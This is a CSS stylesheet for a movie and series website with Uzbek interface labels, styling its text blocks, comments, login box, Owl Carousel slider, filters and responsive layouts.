.ftop-item, .ftop-item__desc {position: relative; z-index: 5; color: var(--tt-2)}
.ftop-item__img {width: 60px; height: 90px; margin-right: 15px; z-index: 5;}
.ftop-item__title {font-weight: 700; margin-bottom: 10px; color: var(--tt)}
.ftop-item::before {content: counter(num); counter-increment: num; color: var(--tt-2); opacity: 0.5; 
	position: absolute; right: 0; top: 50%; transform: translateY(-50%); font-size: 40px; font-weight: 700;}
.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; box-shadow: var(--bsh-2); 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 700; margin-top: -1px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}

/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 700;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 5%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}

/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0;}
.page__comments-title {font-size: 20px; text-transform: uppercase; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -10px; 
	color: var(--tt-3); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-list {padding: 0;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #111; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.show-comms > a {display: inline-block; font-weight: 700; color: var(--accent); text-decoration: underline; margin-bottom: 30px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 700; font-size: 14px;}
.comment-item__date {color: var(--tt-3); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-2);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-2);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}

/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 17px; font-weight: 700; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-3); margin-left: 10px; font-weight: 400; color: var(--tt-3);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-3);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {width: 100%; position: relative; z-index: 1;}
 .owl-carousel .owl-stage {position: relative; display:flex; justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 10px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 500ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {position: absolute; left: 0; right: 0; top: 50%;}
 .owl-prev, .owl-next {display: flex; cursor: pointer; box-shadow: none; width: 40px; height: 30px; 
	background: none; color: var(--tt-2); position: absolute; top: 0; font-size: 28px; margin-top: -15px;}
 .owl-prev {left: -50px;}
 .owl-next {right: -50px;}
 .owl-prev:hover, .owl-next:hover {background: none; color: var(--accent);}
 .owl-dots {text-align: center; position: absolute; left: 0; right: 0; bottom: -37px;}
 .owl-dot {display: inline-block; width: 16px; height: 16px; border-radius: 50%; 
	cursor: pointer; background: var(--bg); margin: 0 5px; box-shadow: var(--bsh-2);}
.owl-dot.active, .owl-dot:hover, #owl-big button:hover, .bslide__trailer:hover .fal {background: var(--accent); color: #fff;}
#owl-big .owl-nav {right: auto; top: 0; bottom: 0; left: calc(var(--indent)/2); 
	display: flex; flex-direction: column; justify-content: center; padding-top: 50px;}
#owl-big .owl-prev, #owl-big .owl-next {position: static; height: 40px; margin: 10px 0; font-size: 18px;
	background-color: #eee; color: #000; border-radius: 50%;}
#owl-big .owl-dots {bottom: 0px; display: flex; gap: 0 5px; left: var(--indent); right: var(--indent);}
#owl-big .owl-dot {flex: 1 1 0; height: 10px; border-radius: 0; margin: 0; opacity: 0.6;}
#owl-big .owl-dot.active {opacity: 0.6;}
@keyframes slideOutDown {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, 100%, 0);}
}
.slideOutDown {animation-name: slideOutDown;}
@keyframes slideInDown {
  from {transform: translate3d(0, -100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInDown {animation-name: slideInDown;}

@keyframes slideOutUp {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, -100%, 0);}
}
.slideOutUp {animation-name: slideOutUp;}
@keyframes slideInUp {
  from {transform: translate3d(0, 100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInUp {animation-name: slideInUp;}

/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background: var(--bg-3); color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu, .mobile-menu .side-block__menu-hidden {margin: 0; padding: 10px 20px; display: block; background: var(--bg-3); 
	width: calc(100% + 40px); margin: -10px -20px 25px -20px; max-width: none;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; color: #fff;}
.mobile-menu .header__menu-hidden {background-color: var(--bg); position: static; width: calc(100% + 40px);
	opacity: 1; visibility: visible; transform: none; border: 0; margin: 10px -20px; padding: 20px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0; background-image: none; overflow: hidden;}
	.wrapper-container {max-width:1000px;}
	.header .header__menu {display: none;}
	.header__btn .fal {display: none;}
	.header__btn-menu {cursor: pointer; width: 40px; height: 40px; border-radius: 50%; line-height: 40px; 
		text-align: center; box-shadow: var(--bsh-2); background: var(--accent); color: #fff; 
		display: block; margin-left: 20px; font-size: 18px;}
	.header__search {flex: 1 1 0; margin: 0 0 0 20px; max-width: 100%; min-width: 50px;}
	.header {position: relative; padding: 10px var(--indent);}
	.d-grid, #dle-content {grid-gap: 30px 20px; grid-template-columns: repeat(auto-fill,minmax(160px,1fr));}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.poster__title a {font-size: 14px; font-weight: 700; font-family: 'Manrope';}
	.poster__subtitle {font-size: 13px;}
	.poster .poster__rating {transform: scale(0.8,0.8); transform-origin: left center;}
	.poster__subtitle li {margin: 6px 4px 6px 0;}
	.pagination__pages {flex: 1 1 0; max-width: 100%; min-width: 0; display: flex; flex-wrap: wrap; justify-content: center;}
	.big-slider {margin-bottom: 40px;}
	.footer__one, .footer__two {display: block; text-align: center;}
	.footer__menu  {justify-content: center; margin-top: 20px;}
	.footer__menu li, .footer__text {margin: 0 10px 20px 10px;}
	.footer__menu > li > a {margin: 0; height: auto;}
	.main-slider .owl-nav {display: none !important;}
	.main-slider .owl-dots {display: flex !important;}
	.main-slider.big-slider, .main-slider .bslide {height: 460px;}
	.main-slider .bslide {padding: 20px; padding-bottom: 30px;}
	.bslide__poster {margin-left: 0; margin-right: 20px; width: 200px; height: 300px;}
	.bslide__desc {padding-right: 120px; min-height: 300px;}
	.bslide__cat, .bslide__subtitle {font-size: 14px;}
	.bslide__title {font-size: 38px; padding: 3px 0; margin: 0; line-height: 1.4;}
	.bslide__btn {height: 40px; padding: 0 20px; font-size: 15px;}

	.pmovie .bslide__desc {padding: 0;}
	.pmovie .bslide__title {padding-right: 120px;}
	.pmovie__fav a {width: 40px; height: 40px; font-size: 18px;}
	.pmovie__ratings {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.carou__content > .top {width: calc((100% - 60px)/5);}
	.sect__title {font-size: 34px;}

	.page__col-left {width: 100%; margin: 0; margin-bottom: 40px;}
	.pmovie__list {margin-right: -20px; margin-left: -20px;}
	.hm, .pmovie__ratings-caption {display: none;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
	.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 10px;}
	.header {height: auto;}
	.logo {flex: 1 1 0; min-width: 50px; max-width: 100%; margin-right: 20px;}
	.big-slider {margin-top: -200px;}
	.main-slider.big-slider, .main-slider .bslide {height: 420px;}
	.main-slider .bslide__text, .bslide__trailer::before {display: none;}
	.main-slider .bslide__poster {height: 180px; width: 120px;}
	.main-slider .bslide__desc {padding-right: 0; min-height: 180px;}
	.main-slider .bslide__btns {margin-top: 20px;}
	.main-slider .bslide__title {padding: 0; font-size: 32px;}
	.main-slider .bslide__subtitle {margin-bottom: 10px;}
	.bslide__trailer {right: 20px; bottom: 30px; top: auto; display: flex; align-items: center;}
	.bslide__trailer .fal {width: 20px; height: 20px; box-shadow: none; font-size: 8px; margin-right: 10px;}
	.bslide__trailer::after {content: 'Treylerni ko\'rish'; display: inline; font-weight: 700;}

	.pmovie .bslide {padding-top: 220px; display: block;}
	.pmovie .bslide__poster, .pmovie__poster-hm {margin: 0 auto; margin-bottom: 20px; display: none;}
	.pmovie__poster-hm {display: block; width: 200px; height: 300px;}
	.pmovie h1, .pmovie .bslide__subtitle, .pmovie .bslide__cat {text-align: center;}
	.pmovie .bslide__title {padding-right: 0;}
	.pmovie__ratings-caption {display: block;}
	.pmovie__ratings {width: 100%; margin: 0; margin-top: 20px;}
	.pmovie__fav {justify-content: flex-end; display: flex;}

	.pmovie__player {margin-left: var(--indent-negative); margin-right: var(--indent-negative);}
	.tabs-block__select span {margin: 0;}
	.pmovie__rating-likes {width: 100%; margin: -10px 0 15px;}
	.pmovie__rating-likes > * {width: 50%;}
	.pmovie__share {text-align: center; justify-content: center; width: 100%;}
	.pmovie__complaint {display: none;}
	.tabs-block__select span {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}

	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.carou__content > .top {width: calc((100% - 20px)/3); margin-right: 10px;}
	.top__desc {padding: 10px; font-size: 13px;}
	.header__logo {background-image: none; padding-left: 0; margin: 0;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__btn {margin-left: 20px;}
	.main-slider .bslide__btn {font-size: 0; width: 90px; position: relative;}
	.main-slider .bslide__btn::after {content: 'Ko\'rish'; font-size: 12px; position: absolute; width: 100%; text-align: center;}
	.bslide__poster {margin-right: 10px;}
	.d-grid, #dle-content {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}

	.pmovie__rating {margin-right: 15px;}
	.pmovie .bslide__trailer {bottom: 62px;}
	.soc-channels__item {width: 100%; margin-bottom: 30px; order: -1; margin-top: -20px;}
	.pmovie__related .poster:nth-child(5n) {display: none;}
}

.filter-block {margin-bottom: 0px;}
.filter-block__form {display: flex; flex-wrap: wrap;}
.filter-block__cell {margin-left: 10px;}
.filter-block__cell--full-width {grid-column: 1 / -1;}
.filter-block__cell-caption {margin-bottom: 10px;}
.filter-block__cell-content > * {width: 100%; display: block;}
.filter-block__cell-content--two-columns {display: flex; justify-content: space-between;}
.filter-block__cell-content--two-columns > * {width: calc((100% - 10px)/2) !important;}
.filter-block__cell-content select, .filter-block__cell-content input[type="text"], 
.filter-block__cell-content--check-group {height: 40px; line-height: 36px; background-position: right 14px top 54%;
	background-color: var(--bg); color: var(--tt); border: 1px solid var(--bdc); border-radius: 20px; 
	box-shadow: none; font-size: 14px;  padding: 0 15px; background-size: 10px; display: inline-block;
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: auto; box-sizing: border-box;}
.filter-block__cell-content select {padding: 0 30px 0 10px;}
.filter-block__cell-content input[type="text"]::placeholder {opacity: 1; color: var(--tt); font-size: 14px;}
.filter-block__cell-content input[type="text"]:focus::placeholder {opacity: 0;}
.filter-block__cell-content--inp-year input {width: 80px !important;}
[data-dlefilter="reset"] {width: 40px; background-color: var(--bg-2); color: var(--tt-2); 
	padding: 0; font-size: 18px; border: 1px solid var(--bdc); border-radius: 20px;}
@media screen and (max-width: 1220px) {
	.filter-block {width: 100%; margin-bottom: -10px; margin-top: 20px;}
	.filter-block__cell {margin: 0 10px 10px 0;}
}
@media screen and (max-width: 470px) {
	.filter-block__form {justify-content: space-between;}
	.filter-block__cell {margin-right: 0; width: 48%;}
	.filter-block__cell:first-child {width: calc(100% - 50px); order: 10;}
	.filter-block__cell-content > * {width: 100% !important;}
	.filter-block__cell-content--inp-year input {width: 100% !important;}
	.filter-block__cell--btns {width: 40px; order: 11;}
}
.wrapper-main {display: block;}

.pravilolevo {
  float: left;
  margin: 0 1em 1em 0;
}

/* FLEX FALLBACK FOR SMART TV
----------------------------------------------- */
/*
@media screen and (min-width: 1200px) {
    #dle-content, .d-grid {display: flex; justify-content: space-between; flex-wrap: wrap; grid-gap: 0 0;}
    #dle-content > *:not(.grid-item), #dle-content {width: 100%;}
    .poster {width: 18%; margin-bottom: 40px;}
	.pagination {margin-top: -10px;}
	.desc {display: block;}
	.desc > * + * {margin-top: 20px;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {display: block; grid-gap: 0 0;}
	.pmovie__screenshots a, .pmovie__screenshots li {margin: 0 0 5px 0 !important;}
}
*/


/* kino serial css */

/*
.buttttons {
  display: table;
  height: 100%;
  width: 100%;
}

.kontaiher {
  display: table-cell;
  padding: 1em;
  text-align: center;
  vertical-align: middle;
}
   

.BatcoH {
  color: white !important;
  cursor: pointer;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 45px;
  margin: 0.5em 0.5em 0.5em;
  max-width: 90px;
  position: relative;
  text-decoration: none;
  vertical-align: middle;
  width: 100%;
}
@media (min-width: 400px) {
  .BatcoH {
    display: inline-block;
    margin-right: 0.4em;
  }
  .BatcoH:nth-of-type(even) {
    margin-right: 0.4em;
  }
}
@media (min-width: 600px) {
  .BatcoH:nth-of-type(even) {
    margin-right: 0.5em;
  }
  .BatcoH:nth-of-type(5) {
    margin-right: 0.5em;
  }
}
.BatcoH:hover {
  text-decoration: none !important;
}
   
.BatcoH-dub {
  color: black;
  cursor: pointer;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 45px;
  margin: 0 auto 0.5em;
  max-width: 200px;
  position: relative;
  text-decoration: none;
  vertical-align: middle;
  width: 100%;
}
@media (min-width: 400px) {
  .BatcoH-dub {
    display: inline-block;
    margin-right: 0.4em;
  }
  .BatcoH-dub:nth-of-type(even) {
    margin-right: 0.4em;
  }
}
@media (min-width: 600px) {
  .BatcoH-dub:nth-of-type(even) {
    margin-right: 0.5em;
  }
  .BatcoH-dub:nth-of-type(5) {
    margin-right: 0.5em;
  }
}
.BatcoH-dub:hover {
  text-decoration: none;
}

.BatcoH-prevnext {
  color: white;
  cursor: pointer;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 45px;
  margin: 0 auto 0.5em;
  max-width: 45%;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
  vertical-align: middle;
  width: 45%;
}
@media (min-width: 400px) {
  .BatcoH-prevnext {
    display: inline-block;
    margin-right: 0.5em;
  }
  .BatcoH-prevnext:nth-of-type(even) {
    margin-right: 0.5em;
  }
}
@media (min-width: 600px) {
  .BatcoH-prevnext:nth-of-type(even) {
    margin-right: 0.5em;
  }
  .BatcoH-prevnext:nth-of-type(5) {
    margin-right: 0.5em;
  }
}
.BatcoH-prevnext:hover {
  text-decoration: none;
}

.BatcoH-4 {
  border: 1px solid;
  overflow: hidden;
  position: relative;
  z-index: 20;
}
.BatcoH-4:after {
  background: #427388;
  content: "";
  height: 155px;
  left: -75px;
  opacity: .2;
  position: absolute;
  top: -50px;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
  width: 50px;
  z-index: -10;
}

.BatcoH-4:hover:after {
  left: 120%;
  -webkit-transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 550ms cubic-bezier(0.19, 1, 0.22, 1);
}

.BatcoH-5 {
  border: 0 solid;
  box-shadow: inset 0 0 20px rgba(255, 255, 255, 0);
  outline: 1px solid;
  outline-offset: 0px;
  text-shadow: none;
  -webkit-transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
}

.BatcoH-5:hover {
  border: 1px solid;
  box-shadow: inset 0 0 20px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 255, 255, 0.2);
  outline-color: rgba(255, 255, 255, 0);
  outline-offset: 15px;
  text-shadow: 1px 1px 2px #427388;
}
*/
.buttttons{display:table;height:100%;width:100%}
.kontaiher{display:table-cell;padding:1em;text-align:center;vertical-align:middle}
.BatcoH{color:#fff;cursor:pointer;display:block;font-size:16px;font-weight:400;line-height:45px;margin:.5em;max-width:90px;position:relative;text-decoration:none;vertical-align:middle;width:100%;border-radius:15px}
@media(min-width:250px){
    .BatcoH{display:inline-block;margin-right:.4em}
    .BatcoH:nth-of-type(even){margin-right:.4em}}
@media(min-width:350px){.BatcoH:nth-of-type(even){margin-right:.5em}
    .BatcoH:nth-of-type(5){margin-right:.5em}}
.BatcoH:hover{text-decoration:none!important}
.BatcoH-dub{color:#000;cursor:pointer;display:block;font-size:16px;font-weight:400;line-height:45px;margin:0 auto .5em;
    max-width:200px;position:relative;text-decoration:none;vertical-align:middle;width:100%}@media(min-width:250px)
    {.BatcoH-dub{display:inline-block;margin-right:.4em}.BatcoH-dub:nth-of-type(even){margin-right:.4em}}
@media(min-width:350px){.BatcoH-dub:nth-of-type(even){margin-right:.5em}.BatcoH-dub:nth-of-type(5){margin-right:.5em}}
.BatcoH-dub:hover{text-decoration:none}
.BatcoH-prevnext{color:#fff;cursor:pointer;display:block;font-size:16px;font-weight:400;
    line-height:45px;margin:0 auto .5em;max-width:45%;position:relative;text-decoration:none;border-radius:15px;
    text-transform:uppercase;vertical-align:middle;width:45%}@media(min-width:250px){
        .BatcoH-prevnext{display:inline-block;margin-right:.5em}.BatcoH-prevnext:nth-of-type(even){margin-right:.5em}}
@media(min-width:350px){.BatcoH-prevnext:nth-of-type(even){margin-right:.5em}
    .BatcoH-prevnext:nth-of-type(5){margin-right:.5em}}.BatcoH-prevnext:hover{text-decoration:none}
.BatcoH-4{border:1px solid;overflow:hidden;position:relative;z-index:20;color:var(--accent)}
.BatcoH-4:after{background:#427388;content:"";height:155px;left:-75px;opacity:.2;
    position:absolute;top:-50px;-webkit-transform:rotate(35deg);transform:rotate(35deg);-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1);width:50px;z-index:-10}.BatcoH-4:hover:after{left:120%;-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.BatcoH-5{border:0 solid;outline:1px solid;outline-offset:0;text-shadow:none;-webkit-transition:all 1250ms cubic-bezier(.19,1,.22,1);transition:all 1250ms cubic-bezier(.19,1,.22,1)}.BatcoH-5:hover{border:1px solid;box-shadow:inset 0 0 20px #000,0 0 20px #000;outline-color:#000;outline-offset:15px;text-shadow:1px 1px 2px #427388}.yandex{width:100%;margin:0 auto;text-align:center}
